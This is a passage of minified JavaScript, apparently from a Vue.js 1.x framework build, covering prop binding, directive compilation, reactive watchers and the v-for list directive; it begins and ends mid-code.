n,r,a,l,d,v,m,g=[],y=i.$options.propsData,b=Object.keys(e),_=b.length;_--;)n=e[r=b[_]]||br,d=f(r),_r.test(d)&&(m={name:r,path:d,options:n,mode:yr.ONE_WAY,raw:null},null===(l=X(t,a=p(r)))&&(null!==(l=X(t,a+".sync"))?m.mode=yr.TWO_WAY:null!==(l=X(t,a+".once"))&&(m.mode=yr.ONE_TIME)),null!==l?(m.raw=l,l=(v=z(l)).expression,m.filters=v.filters,o(l)&&!v.filters?m.optimizedLiteral=!0:m.dynamic=!0,m.parentPath=l):null!==(l=K(t,a))?m.raw=l:y&&null!==(l=y[r]||y[d])&&(m.raw=l),g.push(m));return function(t){return function(e,i){e._props={};for(var n,r,o,a,l,f=e.$options.propsData,d=t.length;d--;)if(n=t[d],l=n.raw,r=n.path,o=n.options,e._props[r]=n,f&&s(f,r)&&be(e,n,f[r]),null===l)be(e,n,void 0);else if(n.dynamic)n.mode===yr.ONE_TIME?(a=(i||e._context||e).$get(n.parentPath),be(e,n,a)):e._context?e._bindDir({name:"prop",def:xr,prop:n},null,null,i):be(e,n,e.$get(n.parentPath));else if(n.optimizedLiteral){var v=c(l);a=v===l?u(h(l)):v,be(e,n,a)}else a=o.type===Boolean&&(""===l||l===p(n.name))||l,be(e,n,a)}}(g)}function ye(t,e,i,n){var r=e.dynamic&&Zt(e.parentPath),o=i;void 0===o&&(o=function(t,e){var i=e.options;if(!s(i,"default"))return i.type!==Boolean&&void 0;var n=i.default;return b(n),"function"==typeof n&&i.type!==Function?n.call(t):n}(t,e));var a=(o=function(t,e,i){var n=t.options.coerce;return n&&"function"==typeof n?n(e):e}(e,o))!==i;(function(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Xe(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var l=_e(e,r[a]);o.push(l.expectedType),s=l.valid}}if(!s)return!1;var h=n.validator;return!(h&&!h(e))})(e,o)||(o=void 0),r&&!a?Ot(function(){n(o)}):n(o)}function be(t,e,i){ye(t,e,i,function(i){Dt(t,e.path,i)})}function _e(t,e){var i,n;return e===String?i=typeof t==(n="string"):e===Number?i=typeof t==(n="number"):e===Boolean?i=typeof t==(n="boolean"):e===Function?i=typeof t==(n="function"):e===Object?(n="object",i=_(t)):e===Array?(n="array",i=Xe(t)):i=t instanceof e,{valid:i,expectedType:n}}function we(t){Cr.push(t),kr||(kr=!0,pi(xe))}function xe(){for(var t=document.documentElement.offsetHeight,e=0;e<Cr.length;e++)Cr[e]();return Cr=[],kr=!1,t}function Ce(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=m(r[t],r)})}function ke(t,e,i){var n=i||!e._asComponent?Oe(t,e):null,r=n&&n.terminal||Re(t)||!t.hasChildNodes()?null:function t(e,i){for(var n,r,s,o=[],a=0,l=e.length;a<l;a++)s=e[a],n=Oe(s,i),r=n&&n.terminal||"SCRIPT"===s.tagName||!s.hasChildNodes()?null:t(s.childNodes,i),o.push(n,r);return o.length?function(t){return function(e,i,n,r,s){for(var o,a,l,h=0,u=0,c=t.length;h<c;u++){o=i[u],a=t[h++],l=t[h++];var f=g(o.childNodes);a&&a(e,o,n,r,s),l&&l(e,f,n,r,s)}}}(o):null}(t.childNodes,e);return function(t,e,i,s,o){var a=g(e.childNodes),l=$e(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Se(t,l)}}function $e(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);!function(t){if(0!==t.length){var e,i,n,r,s={},o=0,a=[];for(e=0,i=t.length;e<i;e++){var l=t[e],h=l.descriptor.def.priority||Mr,u=s[h];u||(u=s[h]=[],a.push(h)),u.push(l)}for(a.sort(function(t,e){return t>e?-1:t===e?0:1}),e=0,i=a.length;e<i;e++){var c=s[a[e]];for(n=0,r=c.length;n<r;n++)t[o++]=c[n]}}}(n);for(var r=0,s=n.length;r<s;r++)n[r]._bind();return n}function Se(t,e,i,n){function r(r){Ae(t,e,r),i&&n&&Ae(i,n)}return r.dirs=e,r}function Ae(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function Ee(t,e,i,n){var r=ge(e,i,t),s=$e(function(){r(t,n)},t);return Se(t,s)}function Te(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=De(s,i)),o&&(r=De(o,e))):r=De(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=$e(function(){n(o,e,null,i)},o));var a=$e(function(){r&&r(t,e)},t);return Se(t,a,o,s)}}function Oe(t,e){var i=t.nodeType;return 1!==i||Re(t)?3===i&&t.data.trim()?function(t,e){if(t._skip)return Fe;var i=H(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;a<h;a++)s=i[a],r=s.tag?Ne(s,e):document.createTextNode(s.value),o.appendChild(r);return function(t,e){return function(i,n,r,s){for(var o,a,h,u=e.cloneNode(!0),c=g(u.childNodes),f=0,d=t.length;f<d;f++)o=t[f],a=o.value,o.tag&&(h=c[f],o.oneTime?(a=(s||i).$eval(a),o.html?st(h,ie(a,!0)):h.data=l(a)):i._bindDir(o.descriptor,h,r,s));st(n,u)}}(i,o)}(t,e):null:function(t,e){if("TEXTAREA"===t.tagName){if(null!==K(t,"v-pre"))return Ie;var i=H(t.value);i&&(t.setAttribute(":value",B(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&g(t.attributes);return r&&(n=function(t,e,i){if(null!==K(t,"v-pre"))return Ie;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Ie}for(var r,s,o,a,l,h,u,c,f,d,p=0,v=e.length;p<v;p++)r=e[p],s=r.name.replace(jr,""),(l=s.match(Dr))&&(f=Et(i,"directives",l[1]))&&f.terminal&&(!d||(f.priority||Lr)>d.priority)&&(d=f,u=r.name,a=je(r.name),o=r.value,h=l[1],c=l[2]);return d?Pe(t,h,o,i,d,u,c,a):void 0}(t,s,e)),n||(n=function(t,e){var i=t.tagName.toLowerCase();if(!Gi.test(i)){var n=Et(e,"elementDirectives",i);return n?Pe(t,i,"",e,n):void 0}}(t,e)),n||(n=function(t,e){var i=xt(t,e);if(i){var n=gt(t),r={name:"component",ref:n,expression:i.id,def:Nr.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&Dt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}(t,e)),!n&&r&&(n=De(s,e)),n}(t,e)}function Fe(t,e){nt(e)}function Ne(t,e){function i(e){if(!t.descriptor){var i=z(t.value);t.descriptor={name:e,def:vr[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ie(){}function Pe(t,e,i,n,r,s,o,a){var l=z(i),h={name:e,arg:o,expression:l.expression,filters:l.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(h.ref=gt(t));var u=function(t,e,i,n,r){h.ref&&Dt((n||t).$refs,h.ref,null),t._bindDir(h,e,i,n,r)};return u.terminal=!0,u}function De(t,e){function i(t,e,i){var n=i&&function(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}(i),r=!n&&z(s);v.push({name:t,attr:o,raw:a,def:e,arg:h,modifiers:u,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,l,h,u,c,f,d,p=t.length,v=[];p--;)if(n=t[p],r=o=n.name,f=H(s=a=n.value),h=null,u=je(r),r=r.replace(jr,""),f)s=B(f),h=r,i("bind",vr.bind,f);else if(Rr.test(r))u.literal=!Ir.test(r),i("transition",Nr.transition);else if(Pr.test(r))h=r.replace(Pr,""),i("on",vr.on);else if(Ir.test(r))"style"===(l=r.replace(Ir,""))||"class"===l?i(l,Nr[l]):(h=l,i("bind",vr.bind));else if(d=r.match(Dr)){if(l=d[1],h=d[2],"else"===l)continue;(c=Et(e,"directives",l))&&i(l,c)}if(v.length)return function(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}(v)}function je(t){var e=Object.create(null),i=t.match(jr);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function Re(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function Me(t,e){return e&&(e._containerAttrs=Le(t)),vt(t)&&(t=ie(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=ft(t),t=function(t,e){var i=e.template,n=ie(i,!0);if(n){var r=n.firstChild;if(!r)return n;var s=r.tagName&&r.tagName.toLowerCase();return e.replace?(document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||Et(e,"components",s)||tt(r,"is")||Et(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=Le(r),function(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||zr.test(i)?"class"===i&&!H(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){ut(e,t)}):e.setAttribute(i,n)}(t,r),r)):(t.appendChild(n),t)}}(t,e))),_t(t)&&(rt(mt("v-start",!0),t),t.appendChild(mt("v-end",!0))),t}function Le(t){if(1===t.nodeType&&t.hasAttributes())return g(t.attributes)}function ze(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;s<o;s++)(n=(i=e.children[s]).getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=Ue(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r.default=Ue(e.childNodes,e)}}}function Ue(t,e){for(var i=document.createDocumentFragment(),n=0,r=(t=g(t)).length;n<r;n++){var s=t[n];!vt(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=ie(s,!0)),i.appendChild(s)}return i}function We(){}function He(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function Be(t){this._init(t)}function Ve(t,e){var i;if(_(t)){var n=Object.keys(t);for(i=n.length;i--;)if(Ve(t[n[i]],e))return!0}else if(Xe(t)){for(i=t.length;i--;)if(Ve(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}var qe=Object.prototype.hasOwnProperty,Qe=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ze=/-(\w)/g,Ge=/([^-])([A-Z])/g,Je=/(?:^|[-_\/])(\w)/g,Ye=Object.prototype.toString,Ke="[object Object]",Xe=Array.isArray,ti="__proto__"in{},ei="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),ii=ei&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,ni=ei&&window.navigator.userAgent.toLowerCase(),ri=ni&&ni.indexOf("trident")>0,si=ni&&ni.indexOf("msie 9.0")>0,oi=ni&&ni.indexOf("android")>0,ai=ni&&/iphone|ipad|ipod|ios/.test(ni),li=void 0,hi=void 0,ui=void 0,ci=void 0;if(ei&&!si){var fi=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,di=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;li=fi?"WebkitTransition":"transition",hi=fi?"webkitTransitionEnd":"transitionend",ui=di?"WebkitAnimation":"animation",ci=di?"webkitAnimationEnd":"animationend"}var pi=function(){function t(){i=!1;var t=e.slice(0);e.length=0;for(var n=0;n<t.length;n++)t[n]()}var e=[],i=!1,n=void 0;if("undefined"!=typeof Promise&&S(Promise)){var r=Promise.resolve(),s=function(){};n=function(){r.then(t),ai&&setTimeout(s)}}else if("undefined"!=typeof MutationObserver){var o=1,a=new MutationObserver(t),l=document.createTextNode(String(o));a.observe(l,{characterData:!0}),n=function(){o=(o+1)%2,l.data=String(o)}}else n=setTimeout;return function(r,s){var o=s?function(){r.call(s)}:r;e.push(o),i||(i=!0,n(t,0))}}(),vi=void 0;"undefined"!=typeof Set&&S(Set)?vi=Set:((vi=function(){this.set=Object.create(null)}).prototype.has=function(t){return void 0!==this.set[t]},vi.prototype.add=function(t){this.set[t]=1},vi.prototype.clear=function(){this.set=Object.create(null)});var mi=A.prototype;mi.put=function(t,e){var i,n=this.get(t,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},mi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},mi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var gi,yi,bi,_i,wi,xi,Ci=new A(1e3),ki=/^in$|^-?\d+/,$i=0,Si=1,Ai=2,Ei=3,Ti=34,Oi=39,Fi=124,Ni=92,Ii=32,Pi={91:1,123:1,40:1},Di={91:93,123:125,40:41},ji=Object.freeze({parseDirective:z}),Ri=/[-.*+?^${}()|[\]\/\\]/g,Mi=void 0,Li=void 0,zi=void 0,Ui=/[^|]\|[^|]/,Wi=Object.freeze({compileRegex:W,parseText:H,tokensToExp:B}),Hi=["{{","}}"],Bi=["{{{","}}}"],Vi=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return Hi},set:function(t){Hi=t,W()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return Bi},set:function(t){Bi=t,W()},configurable:!0,enumerable:!0}}),qi=void 0,Qi=Object.freeze({appendWithTransition:q,beforeWithTransition:Q,removeWithTransition:Z,applyTransition:G}),Zi=/^v-ref:/,Gi=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Ji=/^(slot|partial|component)$/i,Yi=Vi.optionMergeStrategies=Object.create(null);Yi.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?kt(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return kt(e.call(this),t.call(this))}:e:t},Yi.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Yi.init=Yi.created=Yi.ready=Yi.attached=Yi.detached=Yi.beforeCompile=Yi.compiled=Yi.beforeDestroy=Yi.destroyed=Yi.activate=function(t,e){return e?t?t.concat(e):Xe(e)?e:[e]:t},Vi._assetTypes.forEach(function(t){Yi[t+"s"]=$t}),Yi.watch=Yi.events=function(t,e){if(!e)return t;if(!t)return e;var i={};for(var n in y(i,t),e){var r=i[n],s=e[n];r&&!Xe(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Yi.props=Yi.methods=Yi.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return y(i,t),y(i,e),i};var Ki=function(t,e){return void 0===e?t:e},Xi=0;Tt.target=null,Tt.prototype.addSub=function(t){this.subs.push(t)},Tt.prototype.removeSub=function(t){this.subs.$remove(t)},Tt.prototype.depend=function(){Tt.target.addDep(this)},Tt.prototype.notify=function(){for(var t=g(this.subs),e=0,i=t.length;e<i;e++)t[e].update()};var tn=Array.prototype,en=Object.create(tn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tn[t];w(en,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(tn,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),w(tn,"$remove",function(t){if(this.length){var e=C(this,t);return e>-1?this.splice(e,1):void 0}});var nn=Object.getOwnPropertyNames(en),rn=!0;Ft.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;i<n;i++)this.convert(e[i],t[e[i]])},Ft.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)Pt(t[e])},Ft.prototype.convert=function(t,e){Dt(this.value,t,e)},Ft.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},Ft.prototype.removeVm=function(t){this.vms.$remove(t)};var sn=Object.freeze({defineReactive:Dt,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:l,toNumber:h,toBoolean:u,stripQuotes:c,camelize:f,hyphenate:p,classify:v,bind:m,toArray:g,extend:y,isObject:b,isPlainObject:_,def:w,debounce:x,indexOf:C,cancellable:k,looseEqual:$,isArray:Xe,hasProto:ti,inBrowser:ei,devtools:ii,isIE:ri,isIE9:si,isAndroid:oi,isIOS:ai,get transitionProp(){return li},get transitionEndEvent(){return hi},get animationProp(){return ui},get animationEndEvent(){return ci},nextTick:pi,get _Set(){return vi},query:J,inDoc:Y,getAttr:K,getBindAttr:X,hasBindAttr:tt,before:et,after:it,remove:nt,prepend:rt,replace:st,on:ot,off:at,setClass:ht,addClass:ut,removeClass:ct,extractContent:ft,trimNode:dt,isTemplate:vt,createAnchor:mt,findRef:gt,mapNodeRange:yt,removeNodeRange:bt,isFragment:_t,getOuterHTML:wt,mergeOptions:At,resolveAsset:Et,checkComponentAttr:xt,commonTagRE:Gi,reservedTagRE:Ji,get warn(){return qi}}),on=0,an=new A(1e3),ln=0,hn=1,un=2,cn=3,fn=0,dn=4,pn=5,vn=6,mn=7,gn=8,yn=[];yn[fn]={ws:[fn],ident:[3,ln],"[":[dn],eof:[mn]},yn[1]={ws:[1],".":[2],"[":[dn],eof:[mn]},yn[2]={ws:[2],ident:[3,ln]},yn[3]={ident:[3,ln],0:[3,ln],number:[3,ln],ws:[1,hn],".":[2,hn],"[":[dn,hn],eof:[mn,hn]},yn[dn]={"'":[pn,ln],'"':[vn,ln],"[":[dn,un],"]":[1,cn],eof:gn,else:[dn,ln]},yn[pn]={"'":[dn,ln],eof:gn,else:[pn,ln]},yn[vn]={'"':[dn,ln],eof:gn,else:[vn,ln]};var bn=Object.freeze({parsePath:Mt,getPath:Lt,setPath:zt}),_n=new A(1e3),wn=new RegExp("^("+"Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat".replace(/,/g,"\\b|")+"\\b)"),xn=new RegExp("^("+"break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public".replace(/,/g,"\\b|")+"\\b)"),Cn=/\s/g,kn=/\n/g,$n=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\"']|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,Sn=/"(\d+)"/g,An=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,En=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Tn=/^(?:true|false|null|undefined|Infinity|NaN)$/,On=[],Fn=Object.freeze({parseExpression:Qt,isSimplePath:Zt}),Nn=[],In=[],Pn={},Dn=!1,jn=0;Yt.prototype.get=function(){this.beforeGet();var t,e=this.scope||this.vm;try{t=this.getter.call(e,e)}catch(t){}return this.deep&&function t(e,i){var n=void 0,r=void 0;i||(i=Rn).clear();var s=Xe(e),o=b(e);if((s||o)&&Object.isExtensible(e)){if(e.__ob__){var a=e.__ob__.dep.id;if(i.has(a))return;i.add(a)}if(s)for(n=e.length;n--;)t(e[n],i);else if(o)for(r=Object.keys(e),n=r.length;n--;)t(e[r[n]],i)}}(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=e._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},Yt.prototype.set=function(t){var e=this.scope||this.vm;this.filters&&(t=e._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(e,e,t)}catch(t){}var i=e.$forContext;if(i&&i.alias===this.expression){if(i.filters)return;i._withLock(function(){e.$key?i.rawValue[e.$key]=t:i.rawValue.$set(e.$index,t)})}},Yt.prototype.beforeGet=function(){Tt.target=this},Yt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Yt.prototype.afterGet=function(){Tt.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Yt.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Vi.async?this.run():(this.shallow=this.queued?!!t&&this.shallow:!!t,this.queued=!0,function(t){var e=t.id;if(null==Pn[e]){var i=t.user?In:Nn;Pn[e]=i.length,i.push(t),Dn||(Dn=!0,pi(Gt))}}(this))},Yt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(b(t)||this.deep)&&!this.shallow){var e=this.value;this.value=t,this.prevError,this.cb.call(this.vm,t,e)}this.queued=this.shallow=!1}},Yt.prototype.evaluate=function(){var t=Tt.target;this.value=this.get(),this.dirty=!1,Tt.target=t},Yt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Yt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Rn=new vi,Mn={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=l(t)}},Ln=new A(1e3),zn=new A(1e3),Un={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Un.td=Un.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Un.option=Un.optgroup=[1,'<select multiple="multiple">',"</select>"],Un.thead=Un.tbody=Un.colgroup=Un.caption=Un.tfoot=[1,"<table>","</table>"],Un.g=Un.defs=Un.symbol=Un.use=Un.image=Un.text=Un.circle=Un.ellipse=Un.line=Un.path=Un.polygon=Un.polyline=Un.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var Wn=/<([\w:-]+)/,Hn=/&#?\w+?;/,Bn=/<!--/,Vn=function(){if(ei){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),qn=function(){if(ei){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Qn=Object.freeze({cloneNode:ee,parseTemplate:ie}),Zn={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=mt("v-html"),st(this.el,this.anchor))},update:function(t){t=l(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)nt(this.nodes[e]);var i=ie(t,!0,!0);this.nodes=g(i.childNodes),et(i,this.anchor)}};ne.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;e<i;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;e<i;e++)t(this.children[e])},ne.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;t<e;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;t<e;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;t<e;t++)i[t]._watcher&&i[t]._watcher.teardown()},ne.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Gn=new A(5e3);ue.prototype.create=function(t,e,i){var n=ee(this.template);return new ne(this.linker,this.vm,n,t,e,i)};var Jn=0,Yn={priority:2200,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var e=t[1].match(/\((.*),(.*)\)/);e?(this.iterator=e[1].trim(),this.alias=e[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(this.alias){this.id="__v-for__"+ ++Jn;var i=this.el.tagName;this.isOption=("OPTION"===i||"OPTGROUP"===i)&&"SELECT"===this.el.parentNode.tagName,this.start=mt("v-for-start"),this.end=mt("v-for-end"),st(this.el,this.end),et(this.start,this.end),this.cache=Object.create(null),this.factory=new ue(this.vm,this.el)}},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,i,n,r,o,a,l=t[0],h=this.fromObject=b(l)&&s(l,"$key")&&s(l,"$value"),u=this.params.trackBy,c=this.frags,f=this.frags=new Array(t.length),d=this.alias,p=this.iterator,v=this.start,m=this.end,g=Y(v),y=!c;for(e=0,i=t.length;e<i;e++)l=t[e],r=h?l.$key:null,a=!b(o=h?l.$value:l),(n=!y&&this.getCachedFrag(o,e,r))?(n.reused=!0,n.scope.$index=e,r&&(n.scope.$key=r),p&&(n.scope[p]=null!==r?r:e),(u||h||a)&&Ot(function(){n.scope[d]=o})):(n=this.create(o,d,e,r)).fresh=!y,f[e]=n,y&&n.before(m);if(!y){var _,w,x,C=0,k=c.length-f.length;for(this.vm._vForRemoving=!0,e=0,i=c.length;e<i;e++)(n=c[e]).reused||(this.deleteCachedFrag(n),this.remove(n,C++,k,g));this.vm._vForRemoving=!1,C&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var $=0;for(e=0,i=f.length;e<i;e++)n=f[e],w=(_=f[e-1])?_.staggerCb?_.staggerAnchor:_.end||_.node:v,n.reused&&!n.staggerCb?(x=ce(n,v,this.id))===_||x&&ce(x,v,this.id)===_||this.move(n,w):this.insert(n,$++,w,g),n.reused=n.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Ot(function(){Dt(o,e,t)}),Dt(o,"$index",i),n?Dt(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&Dt(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=de(t)})):e=this.frags.map(de),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||((s=t.staggerAnchor=mt("stagger-anchor")).__v_frag=t),it(s,i);var o=t.staggerCb=k(function(){t.staggerCb=null,t.before(s),nt(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(it(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=k(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(t,e,i,n){var r,o=this.params.trackBy,a=this.cache,l=!b(t);n||o||l?a[r=fe(i,n,t,o)]||(a[r]=e):s(t,r=this.id)?null===t[r]&&(t[r]=e):Object.isExtensible(t)&&w(t,r,e),e.raw=t},getCachedFrag:function(t,e,i){var n,r=this.params.trackBy,s=!b(t);if(i||r||s){var o=fe(e,i,t,r);n=this.cache[o]}else n=t[this.id];return n&&(n.reused||n.fresh),n},deleteCachedFrag:function(t){var e=t.raw,i=this.params.trackBy,n=t.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(e);if(i||o||a){var l=fe(r,o,e,i);this.cache[l]=null}else 